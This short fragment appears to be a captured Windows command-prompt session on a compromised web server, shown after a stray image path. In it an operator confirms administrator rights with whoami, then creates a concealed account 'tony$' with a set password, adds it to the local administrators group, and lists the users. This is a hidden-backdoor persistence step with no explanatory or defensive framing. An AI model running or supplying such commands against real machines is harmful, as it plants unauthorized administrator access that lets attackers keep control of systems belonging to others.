 D:\web> whoami
wang\administrator
D:\web> net user tony$ Abcd@213 /add
D:\web> net localgroup administrators tony$ /add
D:\web> net users
D:\web> net user
D:\web>